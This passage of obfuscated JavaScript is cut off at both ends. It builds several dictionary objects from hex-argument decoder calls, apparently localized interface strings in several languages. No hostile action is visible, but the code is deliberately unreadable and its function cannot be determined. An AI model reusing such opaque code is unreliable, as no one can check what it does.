1400)+Wk(0xe41,0x934,0x31f,0xc05,0xf6d)+WM(0x1e2d,0x1067,0x1811,0x1a22,0x1a15)+Wx(0xa0b,0xb6,0xc84,0xe93,-0x2b8)+'n',CU[Wx(0x95f,0x1048,0xbfd,0x1226,0xa58)+Wn(0x523,0x119d,0x141b,0x131f,0x1927)]=WM(0xe87,0x18b2,0x129a,0x148d,0x2202)+Wx(0xc5c,0xeac,0x10ba,0x12b,0xe67)+'d',CU['N']=Wn(0x128c,0x1064,0xf40,0x674,0xa82)+WM(0xe87,0x1b20,0x24e9,0x1954,0x182e)+Wr(0x150b,0x17de,0x21a1,0x1b75,0x2124)+WM(0x2308,0x15c5,0xb61,0xb51,0x1e3d)+WM(0x4d1,0xef0,0x1458,0xf97,0xeed)+Wn(0x63f,0xac9,0xc44,0x1812,0x8a3)+WM(0x19b8,0x17db,0x209f,0x124e,0xd88)+'nt',CU[Wx(0xbeb,0xeb0,-0x39,0x6e8,0xba0)+'y']=Wx(0x3c2,-0x392,-0x1d0,0x460,-0x2df)+Wk(0xb42,0x951,0x632,0x185f,0xa12),CU['q']=WM(-0x1fa,0x8e9,0xe80,-0x389,0x157c)+WM(0x16e9,0x135e,0x16d1,0xa2e,0x781)+Wr(0xcc2,0x86a,0x1549,0x139,0x1442)+WM(0x4fd,0x799,0x103d,-0x313,0xe64)+Wk(0x457,0x212,0x5fc,-0x8e1,0xf0f)+Wk(0x151d,0x13ad,0x1aba,0x219f,0x1ffb)+Wn(0xd91,0x154f,0x1bef,0x16d7,0x22b3)+Wk(0x5f8,0xa3e,0x1218,0xbc1,0xef)+Wr(0x11a4,0x13e5,0x907,0x6c8,0x878)+WM(0x1247,0x1771,0x23f8,0x197b,0x136e)+Wk(0x146c,0x1a1c,0x9c7,0x1c64,0x1db1)+WM(-0x225,0x9eb,0xaae,0x502,0xdbf)+Wk(0x1dfc,0x2578,0x1143,0x1210,0x109e)+Wx(0x136a,0x96f,0x17d7,0x2013,0xc53)+WM(0x13f8,0x1584,0x1f5f,0x22e8,0x7cb)+Wr(0xa84,0xf6f,0x5fa,0x180f,0x6da)+WM(0x194b,0x18c9,0xbe6,0x1c6d,0xf15)+Wn(0x1bac,0x1718,0xdfd,0xcd7,0x12b4)+Wx(0x1088,0x65a,0x1bf9,0x1cb6,0x763)+Wr(0xe3c,0x788,0x571,0x1190,0x17ed)+Wk(0x1516,0x2069,0x1685,0x15c4,0xf69)+Wr(0xb0a,0x225,0x3a2,0x126b,0x2e6)+Wx(0x1d8e,0x1ead,0x12c2,0x1c65,0x27c3)+Wx(0x147a,0x14f0,0x1559,0xd95,0x1fa0)+Wn(0x8c4,0x9ba,-0x404,0xd64,0xda)+Wn(0xe0e,0x16cf,0xe77,0xbf3,0x1246)+WM(0x67e,0x2c0,-0xad6,-0x8b7,0xf46)+WM(0x13f6,0x13ea,0xbce,0x16bd,0x1914)+Wn(0x802,0xf53,0x1117,0x102d,0x1064)+Wk(0x13ac,0x70f,0xf9d,0x1c89,0x1141)+Wr(0xc2b,0x824,0xa3c,0xcb9,0x835)+Wr(0xc69,0x468,0x412,0x13f5,-0xfc)+'n.',CU['H']=Wn(0x17d4,0xadc,0x16f2,0xd6a,0x17f4),CU['m']=Wr(0xcd8,0x1350,0x935,0xc88,0x1017)+Wn(0x1d98,0x184e,0x22ba,0x2194,0x13ae)+Wx(0x1e9a,0x1d7a,0x19f3,0x17f4,0x16ca)+Wr(0x4e6,0x359,0xc4f,0x945,0x87f)+Wn(0xee2,0x179f,0xb99,0x135e,0x1b08)+Wn(0x76a,0xf69,0x1cff,0x18bd,0xb97)+'k',CU['O']=Wr(0x16cf,0xa8b,0x156f,0x1882,0x129f)+Wn(0xb8a,0x16f3,0x100f,0x1881,0x13c6)+Wk(0x1ae9,0xdcf,0x25f0,0x1149,0x1e1e)+'t',CU['i']=Wr(0xe98,0x1015,0xa7a,0x862,0xdfa)+Wx(0x1e03,0x29be,0x1a08,0x2367,0x23ed)+WM(0xa9f,0x4af,0xaed,0x11ee,0xb9d)+'rd';var Ce={};Ce[Wx(0x18d4,0xb20,0x1035,0x2479,0x18ed)]=WM(0x6f5,0x10ec,0xc6c,0xd1d,0x1a80)+Wx(0x1558,0x14a8,0x1242,0x195b,0x22d2)+Wk(0x631,0xc76,0xa4f,-0x6b6,-0x22c),Ce['p']=Wk(0x345,-0x55a,0x72d,0x49,0x0)+Wx(0x1aa4,0x2577,0x10fc,0x1ab2,0x1654)+Wn(0x17df,0xa1c,0x17c3,0x5d4,0x18e)+Wn(-0x7e5,0x5d9,0x1cc,0x72,0xa61)+WM(0x2581,0x18f2,0x213f,0x1416,0x2624)+Wx(0x3e6,0x346,-0x6b2,0x152,-0x291)+Wn(0x1da0,0x1bef,0x21d6,0x1a74,0x21eb)+WM(-0x22b,0x385,0x9bc,-0x78d,-0x9ab)+Wr(0xa81,0x27f,0x1350,0x171f,0x705)+Wk(0x16cd,0x1dae,0x137c,0x1276,0x2465)+'w.',Ce['X']=WM(0x1e70,0x180b,0x1547,0xa64,0x1770)+Wr(0x10ba,0x18cb,0x13f5,0x1617,0x744)+Wx(0x1ca6,0x1c0f,0x1209,0xf54,0x1fdf)+Wr(-0x20f,0x422,-0x9b4,-0x144,-0x19)+WM(0xfcd,0x180a,0x1560,0x1854,0x1275)+Wn(0x5fd,0xb70,0x1560,0x1355,-0x17a)+Wr(0xc6f,0x3d5,0x114c,0x2c8,0x1827)+WM(0xe6f,0xee0,0x171e,0x1c7f,0x985)+Wn(0x236b,0x1e94,0x2bfa,0x2223,0x2310)+Wk(0x1330,0x17a8,0x124e,0x1d1e,0x1133)+Wx(0x87a,0x153a,0x27a,0x278,0xc22)+Wr(-0x91,-0xa45,0x2b,-0xa79,0x827)+WM(0x1943,0x19c5,0x15ab,0x2407,0x270a)+'.',Ce['b']=WM(-0x3e0,0x80,0x858,-0x988,-0x92e)+Wx(0x1aa4,0x127f,0x1c7f,0x2268,0x1b7d)+Wx(0xa6d,0x178a,0xb11,0x117b,-0x18f)+Wr(0xe,0x410,-0x773,-0x8e2,-0x777),Ce['x']=WM(0x5ae,0x80,0x93e,-0x77e,0x48a)+Wr(-0xff,0x6b9,-0xbf7,0xa69,-0x363)+'..',Ce['n']=WM(0x12dd,0x13e7,0x1a4a,0xb10,0x122e)+'cy',Ce['k']=Wk(0x1ab8,0x1afb,0x1067,0x1030,0x158f),Ce['r']=Wn(0x212f,0x1dbc,0x1ea5,0x1ed2,0x1066)+Wx(0x1761,0x1b8e,0x1c0d,0xd39,0x1a66),Ce['M']=Wn(0x4bf,0xc2f,0x113d,0x112f,0x381)+Wx(0x1cf5,0x249f,0x29ed,0x1dc5,0x2229),Ce['D']=WM(0x8fe,0x7b2,0x10f7,0x12bc,0x1505)+Wk(0x772,0x6e0,0x597,0x290,0xca0)+Wk(0x1101,0xc03,0xd51,0xa40,0x1068)+Wx(0x649,0x44f,0x9bd,-0x5eb,0x97e)+Wk(0x1dd9,0x2472,0x1b55,0x1de7,0x220c),Ce[Wx(0x774,0x1498,-0x212,-0x28d,0xd21)+Wr(0xc8,0xb3f,0x8b7,0x27e,-0x8b3)]=WM(0xf47,0x26a,0x84d,-0x260,0x6c2)+Wx(0xe8a,0x1695,0x1abd,0x1bdb,0x3dd)+Wr(0x90e,0x949,0x17b,0x131a,0x15ca)+Wr(0x5cf,0xf7e,-0x140,0xb6,0x9c0)+Wk(0x10a2,0x98a,0x1a79,0x9ed,0xfe5)+WM(-0x79c,0x28b,-0x7a2,-0x1e6,-0x45f)+Wk(0x12f6,0x1bf3,0x1a93,0x1ea4,0xc2b)+'se',Ce[Wk(0x8e2,0xab9,0x14a3,0x15bc,0xe7c)+Wn(0x9ba,0x119d,0x1549,0xb1e,0x5cf)]=Wx(0x95f,0x295,0x2e5,0x131d,0x15b3)+Wr(0xbd2,-0x8c,0x16c5,0x7ca,0xb5a),Ce['N']=WM(0xb99,0x104,0x47e,-0x424,-0x6d6)+Wk(0x1807,0x2313,0xf4f,0x133d,0x1852)+Wk(0x16b7,0x1c9e,0x245b,0x17a0,0x1b5d)+Wr(0x37d,0xc2,0x676,-0x607,0xb36)+Wk(0xb8d,-0x237,0x892,0x126b,-0x155)+Wn(0x8f3,0x1304,0x1052,0x1ba4,0xb07)+'t',Ce[Wr(0x5cf,0x53f,0x927,0xea,0x858)+'y']=Wx(0x3c2,0x2e0,0x5a,-0x29f,0xa6f)+'y',Ce['q']=Wn(0xd36,0x55b,0x805,-0x34d,0x726)+Wx(0xe8a,0x864,0x17f6,0x248,0xf7f)+Wx(0x1e50,0x1600,0x1d85,0x1eea,0x26ca)+Wx(0xf9a,0x1709,0x3d7,0x9fb,0x10e1)+Wx(0x15a5,0x1de9,0x1c24,0x20ec,0xec4)+WM(0x35b,0x276,0x535,-0x5a,0x1d3)+Wr(0x1603,0xca3,0x176f,0xd5c,0x11ed)+Wn(0x796,0x38e,0x55a,0x648,-0x64c)+Wn(0x54d,0x12df,0x91e,0x20b7,0xd13)+Wx(0x7bf,-0x547,0xdf3,0x97b,0xe4)+Wn(-0x6a3,0x395,0x157,-0x711,0xd74)+Wk(0x388,0x1c5,0x8cd,0x9b,0x8fd)+Wr(0x33e,-0x4c1,0x378,0xe58,0x9ef)+Wn(0x1296,0x11ae,0x3d9,0x3e7,0x49b)+WM(-0x2c8,0x3e6,-0x65a,-0x961,0x100)+Wk(0x4ee,0x34a,-0x6b4,-0x57,0xd9e)+Wx(0xc31,0x11c,0xd0a,0x41d,-0x64)+Wn(0x17c3,0xa1c,0x2e3,0xab9,0x1410)+Wr(0x400,0x92d,0x1152,-0x576,-0x302)+Wr(0x7c0,0x109,0xc06,0xc95,0xf68)+WM(0x10c4,0xbd7,0xf0,-0xf6,0xee4)+Wr(0x11ec,0x17d3,0xb50,0xd56,0x1a7b)+Wr(0x240,-0x3cd,0xa70,0xacc,-0x6ff)+Wk(0x1374,0x916,0x1cb3,0x1b45,0xcf0)+WM(-0xd1,0xa50,0xaa9,0xe95,0x1083)+Wr(0x110,0x8e7,0x245,0xebf,-0x1e5)+WM(0x8f3,0x14c,0x70a,0x6c5,0x117)+Wr(0x41b,0xc9a,0x7b4,-0x94d,0x99a)+Wx(0x1967,0xf8a,0xee9,0xf77,0x1527)+Wr(0x561,0xeee,0x63c,0x925,0x1102)+Wr(-0x201,0x5c4,-0xb9d,0x7ec,-0x965)+Wk(0x847,-0x13c,0x114b,-0x51d,0xc0d)+Wn(0xbdf,0x1026,0xf35,0x16a8,0x1a61),Ce['H']=Wx(0xfc7,0x742,0x15c1,0xa00,0x1798),Ce['m']=Wk(0xcdc,0x42e,0x45b,0x7e5,0x1697)+WM(0x1135,0xb7c,0x2af,0x11a1,0x60d)+Wx(0x8f4,0x39b,0x3ca,0x1295,0x10ae)+WM(0x178f,0x14b6,0x1af0,0x129b,0x171e)+Wn(0x15ec,0x173b,0x12fe,0x1822,0x1ede)+Wx(0x1973,0x13e8,0x12a1,0x1c16,0x192c),Ce['O']=Wk(0xf4a,0x6e7,0x1b16,0x2bd,0x1ba5)+Wk(0x139b,0xf1e,0x134c,0xa6b,0x1bed)+'ld',Ce['i']=WM(0x1a8f,0x19ae,0x1152,0x1914,0x10c9)+Wn(0x327,0x752,0xf87,0xd28,0xdd2)+Wn(0xc9d,0x1687,0x1083,0x1aba,0x203b)+'d';var Cg={};Cg[WM(-0x3a2,0x9a8,0x1227,0x188,0x4e2)+'e']=!![],Cg[WM(0x1def,0x1592,0x1756,0x199c,0x1b41)]=WM(0x1c8f,0x12e2,0x1e32,0x80e,0xa38)+Wr(0x1069,0x669,0xb25,0x4f6,0x8d7)+WM(0x1871,0x1215,0x175f,0x1779,0x1aa4)+Wr(0x914,0x433,0x684,-0x64,-0x20b),Cg['p']=Wk(0x1a7f,0x196b,0xff1,0x1c9b,0xf8f)+Wk(0xc1d,0xe8e,0xe5a,0x1836,0x15b2)+Wk(0x1489,0x21ee,0x71e,0x125e,0x7c4)+Wk(0x1983,0x1b04,0x22da,0x14d8,0x25cc)+Wn(0xf47,0xf04,0xfb4,0x1803,0xeed)+Wx(0x1bed,0x2625,0x218f,0x21af,0x120e)+WM(0x1a64,0x1261,0xcc1,0x1a86,0x5f5)+WM(0xa6b,0x592,0x107c,0x750,-0x303)+'.',Cg['X']=WM(0x96c,0x1224,0x1954,0x8aa,0x1e1f)+WM(0x72c,0x700,0x41a,0x153,0xe9a)+Wx(0x115b,0x1249,0x153c,0x14eb,0x1f0e)+Wx(0x1733,0x1d4a,0x143d,0xe17,0xc5f)+Wx(0x1a4f,0xd64,0xe8e,0x1d00,0x24e1)+Wx(0x1bb7,0x1f39,0x24da,0x160f,0x1902)+Wn(0xec7,0x69b,-0x4e3,0x13e3,0x1472)+Wk(0x1746,0x22b2,0xccc,0xe89,0x22b0)+Wk(0x1b30,0x1ea1,0x136d,0xf36,0x1e4a)+WM(0x1aa7,0xf16,0x1c0c,0xe8f,0x68c)+'د.',Cg['b']=Wx(0xc95,0x9f1,0x139e,0x11c3,0xf5b)+Wx(0x1135,0x160e,0x680,0x51b,0x166d)+Wx(0x8d6,0x10d3,0x7ce,0xbf6,0x7b6)+Wx(0x15a3,0xf8f,0x1f0d,0xc13,0x20d5)+WM(0x12ba,0x592,-0x526,0xba,0x9cb),Cg['x']=Wr(0x16ad,0x1b62,0xd9e,0xdaa,0xc55)+Wk(0xbff,0x29a,0xede,0xc49,0x1814)+WM(-0x5a,0xbee,0x1098,0x638,0x127f),Cg['n']=WM(0xbf0,0xb45,0x14f1,0xb9a,0x1092)+Wn(0x169d,0x1282,0x134c,0x906,0x16f9),Cg['k']=Wr(-0x19f,0x5b4,-0xc91,-0x545,-0xf0c),Cg['r']=Wn(0x2694,0x1dbc,0x2a83,0x2961,0x27d7)+Wx(0x1761,0x1ab1,0x1f6e,0x140a,0xa2a),Cg['M']=Wr(0x664,0xaba,0x3f3,0x1df,0x762)+WM(0x233b,0x19b3,0x10f5,0x1405,0x19b1),Cg['D']=Wk(0x1455,0x1a54,0xff6,0xbce,0xcfc)+WM(0xc8f,0x57b,-0x50a,0x851,-0x5ef)+Wn(0x24df,0x1d13,0x1c94,0x119e,0x1165)+WM(0x265c,0x1af7,0x117a,0x21ae,0x275c)+Wk(0x547,-0x10b,0x56c,0x1ea,-0x515)+Wx(0x1af4,0x1e46,0x209f,0x1bfa,0x2879),Cg[Wn(0xabd,0x723,0xdce,0x115e,0xa1)+Wk(0x667,0xa62,0x1004,0x4b8,0x1216)]=Wn(0x1460,0x1db6,0x16e7,0x1fd8,0x1a4f)+Wx(0x5ad,-0x5be,0x1321,0xbfc,-0x20e)+Wr(0x679,0x6ff,0xd37,0x138e,0x6c5)+Wx(0x689,0xb38,0x8d6,0xbcd,-0x6af)+WM(0x3af,0x4c8,0xe21,-0x8a5,0x1110)+Wn(0x470,0xd8a,0x19a0,0x91,0x1807),Cg[Wx(0x95f,0x10ab,0x6c,0xdf8,0xcad)+Wk(0x1171,0x1989,0x13a9,0x1a1c,0x1547)]=Wn(0xa03,0x101b,0x61d,0x153f,0x1919)+Wx(0xdee,0x1145,0xd46,0x1882,0xec7),Cg['N']=Wx(0x5bb,0x87a,0x1319,0x124a,0x55b)+Wr(-0x141,0x146,0x3fd,-0xd5,-0xb0f)+Wk(0x497,0x82a,0x1268,0x64b,0x1018)+Wn(0xe8d,0x1bcf,0x15eb,0x28aa,0x207c)+Wr(0x98,-0x1b5,0xac8,-0xc61,0x2c2)+Wn(0x19d7,0xff0,0x6e1,0xf5b,0x1657)+'ید',Cg[Wr(0x5cf,0xec2,0x12f2,0x6fa,-0x3b2)+'y']=Wx(0xc95,0x2de,0xe21,0xdec,0x131c)+Wn(0x4f5,0x10e4,0x1e59,0x8ec,0x895),Cg['q']=Wk(0x19dd,0x1380,0x17dc,0x17d7,0x25c5)+Wr(0x728,-0x95,-0x398,0xcd5,0x120e)+Wr(-0x249,0x24c,-0xc7c,-0xa99,-0xc4c)+Wx(0xf63,0xf68,0xe4b,0x3fd,0x1439)+Wn(-0x165,0x424,-0xc,0x332,0x14)+WM(-0x4ce,0x77f,0x451,0x1098,0x141b)+Wk(0x62c,-0x6a0,0x5e9,-0xbc,-0x651)+Wx(0x1566,0x11b4,0x1c43,0x10fa,0xe28)+Wn(0x2b4,0xaa2,0x16e7,0x13cc,0xb2a)+WM(0xf72,0x1ab7,0x187a,0x1875,0x1bcb)+Wk(0x931,0xd49,0x1696,0x129a,0xd93)+Wx(0xfd7,0x1749,0x1a1f,0x1351,0x39e)+Wx(0x140b,0x13d1,0x902,0x193c,0x18e1)+Wr(0x11c3,0xaab,0xfa0,0x8c9,0x687)+Wx(0x18cf,0x1110,0x120f,0x1d58,0x102f)+WM(0x983,0x1535,0xe58,0x19ed,0x1256)+Wr(0xb1f,0xbe2,0x4f2,0x133d,0x1174)+WM(-0x8e2,0x52,-0xa7a,0xae4,-0xcfd)+Wk(0x19a1,0x1423,0x14cc,0xc42,0x17a1)+Wn(0x3f9,0xf07,0x1668,0x1764,0xb1c)+Wr(0x13dd,0x163f,0x1204,0x7e6,0x119c)+Wk(0x172a,0x173f,0xdbd,0xda5,0x20ca)+Wx(0x1d98,0x1f1e,0x23a5,0x1f11,0x109c)+Wx(0xa3b,0x34e,0x139d,0x1705,-0x33b)+Wx(0x127d,0x1234,0x8be,0xac5,0x5d6)+WM(0x1d29,0x1a08,0x1e13,0x17cd,0x1e35)+Wx(0x1b60,0x2765,0x17e9,0x1e56,0x175b)+Wr(0x679,0x130f,0xc4,0xf2e,0x3d4)+Wr(0x1427,0xced,0x145a,0x17d2,0x116d)+Wn(0x8a6,0x10e4,0x1d36,0xea9,0x18eb)+'.',Cg['H']=Wr(0x1910,0x103e,0x11a5,0x211d,0x1bdc)+Wr(0x1a2,-0x74d,0x50d,0xf6,0x8f9),Cg['m']=Wr(0x9,0x23d,0xd2e,0x234,-0xc0d)+Wx(0x1d53,0x1d93,0x29e2,0x1611,0x1211)+Wx(0x100e,0x141d,0xbc8,0x289,0x19e6)+Wk(0x3fa,-0x4be,-0x30,0x294,-0x165)+Wn(0xb1,0xafd,0x233,0x5b0,0x1077),Cg['O']=Wr(0x1910,0x144e,0xd44,0x25b6,0x2102)+Wx(0x1359,0x1251,0x1d10,0xb1e,0x2017)+Wx(0x1a26,0xfe8,0x16ce,0x1f75,0x1de5)+WM(0x49d,0xc94,-0x4e,0xb45,0x1be)+'د',Cg['i']=WM(0x1a04,0x1b5a,0x1c60,0xdf9,0x2551)+Wx(0x1ae3,0x1d13,0x14ad,0x2784,0x1328)+Wr(0x18f9,0x1f48,0x1009,0xdb3,0x183e)+WM(0x26d,0x387,-0x548,-0x9ed,0x83f);var Cu={};Cu[WM(0x115b,0x1592,0x1613,0x22bc,0x2105)]=Wr(0x55b,0x180,0x8ad,0x3a1,-0x2fd)+WM(-0x590,0x583,0x1080,0x851,0x7d)+Wx(0x16e8,0xc36,0x22e6,0x1389,0x2075),Cu['p']=WM(0x2051,0x14ad,0xb79,0x10be,0x95c)+Wx(0x8e7,0x1265,0x156c,0x82d,-0x404)+Wk(0x1c68,0x1bd4,0x14c6,0xfff,0x29df)+Wn(-0x13e,0xb24,0xa6e,0x5d6,0x13af)+WM(-0x3f5,0x995,-0x352,0x139b,0xd1)+Wr(0x143d,0x17d2,0xbac,0x1cb4,0x12d0)+Wk(0x9c7,-0xb0,0xdc,0x14c0,0x942)+WM(0x1460,0x1a39,0x1ed5,0x1563,0x1765)+WM(0x9,0x13a,-0x655,-0x6b9,0xd2c)+WM(0x3f0,0x693,-0x550,0x59,0xb02)+Wx(0x1e78,0x2818,0x215c,0x16d0,0x16ac)+Wk(0x764,0x6b1,0x6b0,0xa91,0x96c)+Wx(0x940,0xe7f,-0x386,0x10b5,0xe9f)+Wn(0x181e,0x1893,0x1eea,0x1528,0xb9d)+'.',Cu['X']=WM(0x117d,0x1a30,0x2380,0x145b,0x2026)+Wx(0xc56,0xebd,0x810,0x1509,0x2f9)+Wx(0xfd9,0x11ee,0x14df,0x113a,0xa57)+Wx(0x17ca,0xf6c,0x1b74,0x1589,0xe21)+Wr(0x1891,0x2485,0x1db7,0x1bc5,0x1e09)+WM(0xb40,0x14f8,0x72a,0x1fdb,0x1455)+Wx(0x67d,0xce4,0x76d,0x87e,0x1116)+Wx(0x16fd,0x1d7a,0x1c43,0x1965,0xd49)+Wr(0x1b4,0x197,0x806,-0x11d,0x24b)+Wk(0xd93,0xfe0,0x1a9a,-0x9,0xeee)+WM(0x7dd,0x1244,0x1170,0x1df9,0x1bb5)+Wr(0x333,0xa2d,0xfd,0xc7d,0x5bf)+Wx(0xeaa,0x4f2,0x1aee,0x163a,0x143f),Cu['b']=Wx(0x1ad3,0x2863,0x15fc,0x14b7,0xef7)+Wr(0x1461,0xe6c,0x1ad6,0x1a9c,0x17fb)+Wk(0xf3b,0x28b,0x1009,0x151b,0x1793)+Wx(0x1bb5,0x1f3a,0x134f,0x167c,0x19fc)+Wr(0x125e,0x1f9b,0x48a,0x109d,0x197a)+'en',Cu['x']=Wk(0x1772,0xd90,0x1c3f,0xde3,0x1b29)+WM(-0x1c8,0x5a5,0xe4e,0x10ec,-0x669)+Wx(0x9f3,0x67c,0xf2,0x139e,0x4d6),Cu['n']=WM(0x250a,0x192b,0xcb5,0x185c,0x135e)+Wn(0xc61,0x63f,0x8d7,0x9c6,-0x5bb),Cu['k']=Wn(0x198a,0x14b3,0x1829,0xd78,0x132a)+Wn(0x99a,0x3f2,0xea7,0x180,-0x8d)+'t',Cu['r']=Wk(0x1d90,0x157d,0x25ac,0x2a6d,0x1594)+Wr(0x1145,0xb0f,0x1c66,0x1dfb,0x3a8),Cu['M']=Wn(-0xb2,0xc2f,0x9e,-0x127,0x24f)+Wr(0x16d9,0x2379,0x1df2,0x1a99,0xcad),Cu['D']=Wx(0xaf4,-0x1d8,0xb04,0xe36,0xe85)+Wr(0x1d3,-0x881,0x736,0x7,0x8bb)+Wr(0xb62,0x663,0xf4b,0x621,0x18b9)+Wx(0x649,0x2d3,0x1b1,0x5c1,0xc27)+Wn(0x1a15,0x1e05,0x21fa,0x1afc,0x1468),Cu[Wr(0x158,0xd21,0x417,0x38e,-0xe8)+Wk(0x667,0xfd,-0x507,0xcf,0x161)]=Wk(0x10c8,0xb8c,0xda9,0x173f,0x1557)+Wk(0x1c4e,0x1afb,0xf3a,0x1c8d,0x1267)+WM(0x1322,0xca6,0xe95,0x9d6,0x125)+Wk(0x11bc,0x1979,0x1191,0x11d8,0x13f5)+Wr(0x18c0,0x1603,0x1311,0xaec,0xd7a)+Wx(0x1dd9,0x121f,0x1357,0x1296,0x254c),Cu[WM(0xcb,0x61d,0xfb,0x477,0x11ef)+Wr(0xbd2,-0x41,-0x1f9,0x486,0x1238)]=Wr(0xd7b,0x127c,0x1140,0x13a1,-0x14)+Wk(0xd27,0x2fd,0x14bd,0x9a7,0x1492)+'ö',Cu['N']=WM(0xb67,0xe23,0x1112,0x19eb,0x190d)+Wn(0x2548,0x1aa7,0x1e49,0x1ad4,0x17c9)+Wr(0x11c0,0x48e,0xa93,0x1ca7,0x1e9c)+WM(0x1262,0x1974,0x2092,0x251c,0x1561)+Wk(0x12d8,0x7d8,0xf5c,0xffe,0x575)+Wk(0x1db3,0x29f9,0x25bb,0x2965,0x1f9f),Cu[Wr(0x5cf,0x5a7,-0x2df,0xf17,-0x538)+'y']=Wr(0x14b7,0x16d1,0x1fc9,0x17cd,0x1d38)+Wx(0xffd,0x1463,0xbb4,0x1430,0x6dc),Cu['q']=Wk(0x10c8,0x4fb,0x50e,0xebc,0x1b1e)+Wk(0x1e2b,0x24ad,0x1b53,0x1905,0x2080)+Wk(0x177c,0x1308,0xc26,0xd59,0x203e)+Wx(0x78f,0x18b,0x13e7,0xaf1,0x119d)+Wk(0x162e,0x1249,0x1742,0x1431,0x16bd)+Wk(0x3e1,0xdb5,0x562,0x389,0x98e)+Wr(0xe91,0x1c29,0x15b5,0x63e,0x105)+Wr(-0x1d1,-0xea9,-0x27f,-0xeac,0x56c)+Wk(0x12e9,0x19b1,0x1062,0x1290,0x975)+Wr(0xc3f,0x1cb,0xaf4,0x13b4,0x5c)+WM(-0x1bb,0xb2c,0x36b,0x315,0x71a)+Wr(0xd5a,0x15d7,0x169e,0x961,0xf0e)+Wk(0x6ff,0xa51,0x775,0x1077,0xe73)+Wr(0x10c5,0xb79,0x1873,0x1b84,0x93c)+Wx(0xbf5,0x196a,0x765,0x272,-0x53)+Wr(0x1226,0x1dad,0xa9c,0x1f93,0x1a35)+Wk(0xdd6,0xbaa,0xa5d,0x172,0xcb1)+Wn(0x541,0x4e0,0xa6f,0xa38,-0x150)+WM(0x903,0x660,-0xf0,0xd88,0x7d6)+Wx(0x849,0x12e1,-0x275,0xf6d,0x82c)+WM(0x21a0,0x1699,0x1c57,0x1d98,0x1a88)+Wn(0xd1d,0x906,0xd4,0x133d,0xf2c)+Wx(0x1301,0x1114,0x2096,0x752,0x11ad)+Wk(0x1984,0x1439,0x1d8e,0xc13,0x1223)+Wk(0x19ee,0x24c9,0x261e,0x1ccb,0x1780)+WM(0xb6e,0x1938,0x1cf9,0xf26,0x1ab0)+Wr(0x43b,-0x755,0x4d5,0x940,0x1cb)+Wn(0x87,0x6bc,0x6f6,-0x240,-0x560)+Wn(0x22cc,0x1a2b,0x17c9,0xd24,0x1966)+Wx(0x66b,0x7dc,0x9cc,0x6e4,0xeaf)+Wk(0xcdb,0x15c4,0x13ec,0x928,0x779)+WM(0x10d9,0x13fc,0x159f,0x197f,0x217e)+Wr(0xc1d,0x19e4,-0xab,0x846,0x16be)+'a.',Cu['H']=Wr(0xd83,0x307,0x19be,0x154f,0x1ef),Cu['m']=Wx(0x1ad3,0x2562,0x2878,0x1733,0x131f)+Wx(0xf61,0x1815,0x1068,0x915,0x336)+Wr(0x406,0x75c,-0x827,-0x4d6,-0x60e)+WM(0x39b,0x506,0x7c2,0x21a,-0x56f)+WM(0x11b4,0x1787,0xad0,0x1a27,0x24d6),Cu['O']=Wx(0x139f,0x933,0x135d,0x1c0b,0x741)+Wx(0x1637,0x960,0x1083,0xb9b,0xe0a)+'dä',Cu['i']=Wk(0x131a,0x1de0,0xa3a,0xfca,0x1aef)+Wn(0x963,0xd53,0x8c9,0xda4,0x293)+Wn(0x2104,0x1b1f,0x27e1,0x2685,0x2621)+'i';var CS={};CS[Wx(0x18d4,0xe25,0x1acc,0x1486,0x2030)]=Wx(0x1c0d,0x18df,0x227b,0x1716,0x2834)+Wx(0x9f2,0x166a,-0x2bd,0x14a,0x12d9)+Wx(0x7e9,0x766,0x3a7,-0x5e5,0x140d),CS['p']=Wn(0x8d7,0xe92,0xaaa,0x1a3d,0xa2e)+Wk(0x1a09,0xc89,0x233a,0x1068,0x217d)+Wx(0x1c70,0x1931,0x17d1,0x1072,0x1d29)+WM(0x1632,0xf2a,0x1aeb,0x82f,0x818)+Wx(0xbb8,0x12d7,0x15b9,-0x199,0x5a6)+WM(0x1480,0x1bb5,0x2530,0x1c7d,0x1f34)+Wr(-0x49,0x87d,-0xb5e,0x63e,0x2b3)+Wk(0x194b,0x1590,0xccc,0x14a8,0x178b)+WM(0x7cb,0x8f3,0x3c3,-0x88,-0x3de)+Wn(0x1fe3,0x1787,0x1960,0x1adc,0x1eba)+Wr(0xad7,-0x3d,0x99f,0x14fd,0x152)+Wk(0x1d45,0x239b,0x1e41,0x1a72,0x24c0)+WM(0xcd8,0x1a67,0x1b83,0x1764,0x246b)+WM(0x1105,0x12d6,0x13b2,0x17a7,0x17c7)+Wk(0x181b,0xcd1,0xdba,0x1dde,0xff4)+Wx(0x55a,0xe1e,0xbfb,0x399,0x5d8)+Wx(0x167d,0x1b8d,0xa55,0x1e3b,0x20f2),CS['X']=Wk(0x19f3,0x22fd,0x16d4,0x126c,0xd77)+Wr(0x146a,0x12a1,0x1231,0x74d,0xf53)+WM(0x16de,0x19da,0x1294,0x12fc,0x1c74)+WM(-0x200,0x688,0xd39,0x8c0,0x47c)+Wk(0x510,0xc54,0x61b,0x1287,0xcab)+Wn(0x27d6,0x1b51,0x23d3,0x1793,0x1e8c)+WM(0x12f3,0xfa1,0x442,0x1aa6,0xe59)+Wk(0x1428,0xfdb,0x217b,0xb7a,0xf93)+Wk(0x1c0c,0x26c9,0x1831,0x2385,0x23d3)+WM(0x138a,0xd0c,0x21a,0x18e,0x13cd)+Wk(0xc31,0x12c8,0x1545,0x72d,0x1382)+Wn(0x1e7,0x586,-0x10c,-0x1e0,0x1026)+Wn(0x1c9b,0x17c4,0xeae,0x1721,0xe6b),CS['b']=WM(0x6a,0x7fc,0x5c7,0x22f,-0x330)+Wx(0x5af,-0x6a1,0x318,0x422,-0x6e3)+Wk(0xd80,0x254,0xf5a,0xa77,0x15ae)+WM(0x17d3,0x14ff,0x201b,0x1ada,0x7f2)+Wr(0x1770,0xdc5,0x1419,0xc45,0x15e3)+Wn(0x14ec,0xddc,0x1709,0x1754,0x166c),CS['x']=Wr(0x522,-0x64d,-0x4a9,0x942,0xf16)+Wn(0xdef,0x10ce,0x3f7,0x527,0xd98)+WM(0x1ef5,0x1540,0x1cf0,0x1f44,0x1978),CS['n']=Wr(0xc34,0x28,0x4bf,0x1922,0x165d)+Wk(0x16e8,0x22cf,0x1cfd,0x9ad,0x1180)+Wn(0x1cfa,0x18c4,0x13dd,0xd67,0x23c8),CS['k']=WM(0xe52,0x14ec,0x173f,0x1ae9,0xdbc)+Wn(0x6fa,0x11d4,0x13b4,0x858,0x634),CS['r']=Wn(0x2b36,0x1dbc,0x29ea,0x14f7,0x1b91)+Wn(0x15cf,0x1710,0x2410,0x20f0,0x15d3),CS['M']=Wr(0x664,-0x485,